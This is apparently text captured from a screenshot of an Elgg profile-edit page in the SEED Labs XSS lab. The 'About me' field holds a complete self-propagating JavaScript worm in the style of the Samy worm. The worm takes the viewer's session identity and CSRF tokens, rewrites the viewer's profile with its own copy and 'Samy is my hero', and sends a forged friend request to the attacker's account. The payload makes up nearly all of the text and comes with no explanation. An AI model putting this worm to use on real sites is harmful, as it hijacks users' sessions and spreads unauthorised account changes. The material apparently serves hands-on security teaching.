 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
  var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
  var jsCode = document.getElementById("worm").innerHTML;
  var tailTag = "</" + "script>";

  var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

  var desc = "&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2";

  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;

  var sendurl="http://www.xsslabelgg.com/action/profile/edit";
  var content = token + ts + name + desc + guid;

  samyGuid = 59;
  if (elgg.session.user.guid != samyGuid){

    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
    Ajax.send(content);

    sendurl = "http://www.xsslabelgg.com/action/friends/add" + "?friend=59" + token + ts;
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("GET", sendurl,true);
    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
    Ajax.send();

  }
}
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications